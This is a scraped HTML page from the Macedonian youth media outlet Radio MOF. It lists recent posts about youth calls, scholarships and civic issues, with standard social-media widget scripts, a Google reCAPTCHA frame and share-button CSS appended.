					<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Povik-Lice-v-lice-kolaz-2-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-28T17:53:10+01:00">28/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите">
							Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/11/Regionalna-programa-za-mobilnost-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-11-04T15:29:37+01:00">04/11/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026">
							Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/10/Kolaz-otpad-vo-Skopje-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-10-21T21:08:13+02:00">21/10/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата">
							Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/09/javen-povik-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-09-11T11:35:44+02:00">11/09/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа">
							СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-3">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Obuka5-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-19T15:22:31+01:00">19/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/" title="Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат">
							Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/mladi-pravnici-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-19T13:00:38+02:00">19/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија">
							Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2024/08/mladi-kampus-studenti-filozofski-fakultet-ukim-filoloski-upisen-rok-e1750087658807-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-17T09:01:38+02:00">17/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни">
							Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/ZNM-sredba--110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-14T16:14:42+02:00">14/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите">
							ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2017/02/Sobranie-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Граѓански иницијативи: Изборниот законик стана оружје против независните" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-13T12:01:30+02:00">13/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/" title="Граѓански иницијативи: Изборниот законик стана оружје против независните">
							Граѓански иницијативи: Изборниот законик стана оружје против независните</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
					
		</div>
		
		</li>
		
		<li id="media_image-20" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%BE%D0%BB%D0%B0%D1%80%D0%B8%D1%81"><img width="450" height="251" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png" class="image wp-image-290401  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-300x167.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>
<li id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<div id="gpt-passback">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/174346217/eh-300-250', [300, 250], 'gpt-passback').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('gpt-passback');
    });
  </script>
</div></div></li>
	
			</ul>
		</aside>
		
			
	</div> <!-- .row -->
</div> <!-- .main -->

	<footer class="main-footer">
		
			<div class="wrap">
		
					<ul class="widgets row cf">
				<li class="widget col-4 widget_text"><h3 class="widgettitle">Радио моф на FACEBOOK</h3>			<div class="textwidget"><body>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=653869001391507";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/RadioMOF/" data-tabs="timeline" data-width="400" data-height="400" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/RadioMOF/"><a href="https://www.facebook.com/RadioMOF/">Радио МОФ</a></blockquote></div></div></div>
		</li><li class="widget_text widget col-4 widget_custom_html"><h3 class="widgettitle">Радио МОФ на TWITTER</h3><div class="textwidget custom-html-widget"><div style="
  width:320px;
  height:400px;
  border-radius:12px;
  overflow:hidden;
  background:rgba(255,255,255,0.06);
  box-shadow:0 0 0 1px rgba(255,255,255,0.10);
  display:flex;
  flex-direction:column;
  justify-content:space-between;
  font-family:Arial, sans-serif;
">

  <!-- Header -->
  <div style="padding:14px; display:flex; align-items:center; gap:10px;">
    <div style="
      width:34px;height:34px;border-radius:50%;
      background:#000;color:#fff;
      display:flex;align-items:center;justify-content:center;
      font-weight:700;
    ">X</div>

    <div>
      <div style="color:#fff;font-weight:700;font-size:14px;">
        @RadioMOF
      </div>
      <div style="color:rgba(255,255,255,0.7);font-size:12px;">
        Official updates on X
      </div>
    </div>
  </div>

  <!-- Body -->
  <div style="
    padding:0 14px;
    color:rgba(255,255,255,0.85);
    font-size:13px;
    line-height:1.45;
  ">
    Our live timeline is temporarily unavailable due to X limitations.
    You can still follow all updates directly on our profile.
  </div>

  <!-- CTA -->
  <div style="padding:14px;">
    <a href="https://x.com/RadioMOF" target="_blank" rel="noopener" style="
        display:block;
        text-align:center;
        padding:12px;
        border-radius:10px;
        background:#fff;
        color:#000;
        text-decoration:none;
        font-weight:700;
        font-size:13px;
       ">
      View @RadioMOF on X
    </a>
  </div>

</div></div></li><li class="widget col-4 widget_text"><h3 class="widgettitle">Радио МОФ на Instagram</h3>			<div class="textwidget"><div style="max-height:400px; overflow:hidden;">
  <blockquote class="instagram-media"
    data-instgrm-permalink="https://www.instagram.com/p/DTacoykjYFS/"
    data-instgrm-version="14"
    style="background:#FFF; border:0; border-radius:3px; margin:0; width:100%;">
  </blockquote>
</div>

<script async src="https://platform.instagram.com/en_US/embeds.js"></script></div>
		</li>			</ul>
				
		</div>
	
		
	
			<div class="lower-foot">
			<div class="wrap">
		
						
			<div class="widgets">
				<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-7732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7732"><a href="https://www.radiomof.mk/za-nas/">За нас</a></li>
<li id="menu-item-7733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7733"><a href="https://www.radiomof.mk/programa/">Програма</a></li>
<li id="menu-item-7877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7877"><a href="https://www.radiomof.mk/impresum/">Импресум</a></li>
<li id="menu-item-7731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7731"><a href="https://www.radiomof.mk/kontakt/">Контакт</a></li>
</ul></div>			</div>
			
			
			<div class="disclamer">Радио МОФ е непрофитен медиум. За да ви обезбедиме објективно и професионално информирање добиваме поддршка од повеќе организации. 
Содржините објавени на медиумот не ги изразуваат нивните ставови или ставовите на Младински образовен форум и се професионални медиумски содржини креирани од редакцијата на Радио МОФ.  </div>
		
			</div>
		</div>		
		
	</footer>
	
</div> <!-- .main-wrap -->

<script>
(function () {
  function renderX() {
    var el = document.getElementById('x-feed');
    if (!el) return;

    // If widgets.js is already loaded, render immediately
    if (window.twttr && twttr.widgets) {
      twttr.widgets.load(el);
      return;
    }

    // Otherwise load it and then render
    var s = document.createElement('script');
    s.async = true;
    s.src = "https://platform.twitter.com/widgets.js";
    s.charset = "utf-8";
    s.onload = function () {
      if (window.twttr && twttr.widgets) twttr.widgets.load(el);
    };
    document.body.appendChild(s);
  }

  if (document.readyState === "loading") {
    document.addEventListener("DOMContentLoaded", renderX);
  } else {
    renderX();
  }
})();
</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.radiomof.mk/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='yarppRelatedCss-css'  href='https://www.radiomof.mk/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.1' type='text/css' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-css'  href='https://www.radiomof.mk/wp-content/plugins/yet-another-related-posts-plugin/style/styles_thumbnails.css?ver=5.30.1' type='text/css' media='all' />
<style id='yarpp-thumbnails-inline-css' type='text/css'>
.yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 178px;height: 187px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 168px;height: 137px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 168px;}.yarpp-thumbnail-default > img {min-height: 137px;min-width: 168px;}
</style>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/comment-reply.min.js?ver=5.8.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.radiomof.mk\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7-textarea-wordcount/wpcf7wc.js?ver=1.1' id='wpcf7wc-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/sharify/admin/inc/sharifycounts.js?ver=1.4' id='sharify-counts-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/bunyad-theme.js?ver=5.8.1' id='bunyad-theme-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.flexslider-min.js?ver=5.8.1' id='flex-slider-js'></script>
<script type='text/javascript' id='popular-widget-js-extra'>
/* <![CDATA[ */
var popwid = {"postid":"49881","ajaxurl":"https:\/\/www.radiomof.mk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/popular-widget/_js/pop-widget.js?ver=1.7.0' id='popular-widget-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.5' id='page-links-to-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>


<!-- RADIO SHORTCODE -->

<script>
// 	FWDMSPUtils.onReady(function () {
// 		fwdmspPlayer0.addListener(FWDMSP.READY, onReady);
// 		fwdmspPlayer0.addListener(FWDMSP.PLAY, onPlay);
// 	});

// 	function onReady () {
// 		console.log("player ready");
// 	}

// 	function onPlay () {
// 		console.log("current playing track id: " + fwdmspPlayer0.getTrackId() );
// 	}

// 	function playRadio () {
// 		fwdmspPlayer0.play();
// 	}

// 	function pauseRadio () {
// 		fwdmspPlayer0.pause();
// 	}

// 	function stopRadio () {
// 		fwdmspPlayer0.stop();
// 	}


// 	function popupRadio () {
// 		fwdmspPlayer0.popup();
// 	}

// 	function setVolume () {
// 		fwdmspPlayer0.setVolume(0);
// 	}

// 	function showRadio () {
// 		fwdmspPlayer0.showPlayer();
// 	}
// </script>

<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/owl.carousel.min.js'></script>

 <script>
 //   $(document).ready(function() {
 //       $("#owl-demo").owlCarousel({
 //         autoPlay: 3000,
 //       items : 3
 //     });

 //    });
    </script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gBHh5Qg9I-rvoE1owScDAA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769373845577');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.radiomof.mk/wp-content/plugins/sharify/sharify-style.php
body_size: 5461
content:

.sharify-btn-twitter{
	min-width: 20%}

.sharify-btn-twitter .sharify-icon{
	float: left;		padding-left: 10px;}


.sharify-btn-twitter .sharify-count{
	display: block;	padding-right: 10px;
	float: right;
}

.sharify-btn-twitter .sharify-title{
	}

.sharify-btn-facebook{
	min-width: 20%}

.sharify-btn-facebook .sharify-icon{
	float: left;		padding-left: 10px;}


.sharify-btn-facebook .sharify-count{
	display: block;	padding-right: 10px;
	float: right;
}

.sharify-btn-facebook .sharify-title{
	}

.sharify-btn-gplus{
	min-width: 20%}

.sharify-btn-gplus .sharify-icon{
	float: left;		padding-left: 10px;}


.sharify-btn-gplus .sharify-count{
	display: block;	padding-right: 10px;
	float: right;
}

.sharify-btn-gplus .sharify-title{
	}

.sharify-btn-reddit{
	min-width: 20%}

.sharify-btn-reddit .sharify-icon{
	float: left;		padding-left: 10px;}


.sharify-btn-reddit .sharify-count{
	display: block;	padding-right: 10px;
	float: right;
}

.sharify-btn-reddit .sharify-title{
	}

.sharify-btn-pocket{
	min-width: 20%}

.sharify-btn-pocket .sharify-icon{
	float: left;		padding-left: 10px;}


.sharify-btn-pocket .sharify-count{
	display: block;	padding-right: 10px;
	float: right;
}

.sharify-btn-pocket .sharify-title{
	}

.sharify-btn-pinterest{
	min-width: 20%}

.sharify-btn-pinterest .sharify-icon{
	float: left;		padding-left: 10px;}


.sharify-btn-pinterest .sharify-count{
	display: block;	padding-right: 10px;
	float: right;
}

.sharify-btn-pinterest .sharify-title{
	}

.sharify-btn-linkedin{
	min-width: 20%}

.sharify-btn-linkedin .sharify-icon{
	float: left;		padding-left: 10px;}


.sharify-btn-linkedin .sharify-count{
	display: block;	padding-right: 10px;
	float: right;
}

.sharify-btn-linkedin .sharify-title{
	}

.sharify-btn-email{
	min-width: 20%}

.sharify-btn-email .sharify-icon{
	float: left;		padding-left: 10px;}


.sharify-btn-email .sharify-count{
	display: block;	padding-right: 10px;
	float: right;
}

.sharify-btn-email .sharify-title{
	}

.sharify-btn-vk{
	min-width: 20%}

.sharify-btn-vk .sharify-icon{
	float: left;		padding-left: 10px;}


.sharify-btn-vk .sharify-count{
	display: block;	padding-right: 10px;
	float: right;
}

.sharify-btn-vk .sharify-title{
	}

.sharify-btn-skype{
	min-width: 20%}

.sharify-btn-skype .sharify-icon{
	float: left;		padding-left: 10px;}


.sharify-btn-skype .sharify-count{
	display: block;	padding-right: 10px;
	float: right;
}

.sharify-btn-skype .sharify-title{
	}

.sharify-container li{
	font-family: Roboto Condensed, sans-serif;}

.sharify-icon{
	  font-size: 13px;
	      line-height: 35px;
}

.sharify-container li .count{
	background-color: transparent !important;
}

.sharify-btn-wa{
	display: none;
}
.ismobilewa{
	display: block !important;
}
.sharify-container li.sharify-btn-wa a{background-color:;}.sharify-container li.sharify-btn-wa a:hover{background-color:}
.sharify-gplus{
	font-size: 22px;
}
.sharify-container{position:relative;display:block;width:100%;padding:20px 0;overflow:hidden}.sharify-container ul{padding:0;margin:0}.sharify-container li{list-style:none;height:35px;line-height:36px;float:left;margin:0!important;padding-left:2.5px}.sharify-container li a{border:0;background-color:#4db2ec;border-radius:1px;display:block;font-size:15px;line-height:37px;height:100%;color:#fff;position:relative;text-align:center;text-decoration:none;text-transform:uppercase;width:100%;transition:all .2s ease-in-out}@media (max-width:955px) and (min-width:769px){.sharify-count{display:none}}@media (max-width:768px){.sharify-count,.sharify-title{display:none}.sharify-icon{width:100%;padding-left:0!important}.sharify-icon i{text-align:center}.sharify-container li{min-width:14.2857142857%!important;width:12.5%!important}}.sharify-count{float:right}.sharify-container li.sharify-btn-twitter a{background-color:#4db2ec;}.sharify-container li.sharify-btn-twitter a:hover{background-color:#cccccc}.sharify-container li.sharify-btn-facebook a{background-color:#3b5998;}.sharify-container li.sharify-btn-facebook a:hover{background-color:#cccccc;}.sharify-container li.sharify-btn-gplus a{background-color:#bb0000;}.sharify-container li.sharify-btn-gplus a:hover{background-color:#cccccc;}.sharify-container li.sharify-btn-pinterest a{background-color:#cb2027;}.sharify-container li.sharify-btn-pinterest a:hover{background-color:#bb0000}.sharify-container li.sharify-btn-linkedin a{background-color:#007bb6;}.sharify-container li.sharify-btn-linkedin a:hover{background-color:#cccccc;}.sharify-container li.sharify-btn-vk a{background-color:#45668e;}.sharify-container li.sharify-btn-vk a:hover{background-color:#32506d;}.sharify-container li.sharify-btn-reddit a{background-color:#ff4500}.sharify-container li.sharify-btn-reddit a:hover{background-color:#e24207;}.sharify-container li.sharify-btn-pocket a{background-color:#d3505a}.sharify-container li.sharify-btn-pocket a:hover{background-color:#B6202C}.sharify-container li.sharify-btn-email a{background-color:#e74c3c;}.sharify-container li.sharify-btn-email a:hover{background-color:#c0392b;}
.sharify-container li{margin-bottom: 5px !important;}
.sharify-container li.sharify-btn-skype a{
background-color:#00aff0;
}

.sharify-container li.sharify-btn-skype a:hover{

background-color:#00a0dc;

}
<!--Custom css-->
